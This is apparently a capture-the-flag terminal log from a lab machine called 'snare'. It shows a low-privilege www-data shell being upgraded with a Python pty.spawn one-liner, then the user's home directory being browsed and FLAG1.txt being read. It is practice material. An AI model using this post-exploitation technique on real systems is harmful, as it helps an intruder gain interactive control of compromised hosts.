 USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                17Dec20 1000days  0.06s  0.04s -bash
root     pts/0    10.66.66.38      27Nov20 1427days  0.02s  0.02s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ /usr/bin/python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@snare:/$ ls
ls
bin    dev   lib    libx32      mnt   root  snap      sys  var
boot   etc   lib32  lost+found  opt   run   srv       tmp
cdrom  home  lib64  media       proc  sbin  swap.img  usr
www-data@snare:/$ cd /home/snare
cd /home/snare
www-data@snare:/home/snare$ ls
ls
FLAG1.txt
www-data@snare:/home/snare$ cat FLAG1.txt
ls
cat FLAG1.txt
www-data@snare:/home/snare$ ls
FLAG1.txt
www-data@snare:/home/snare$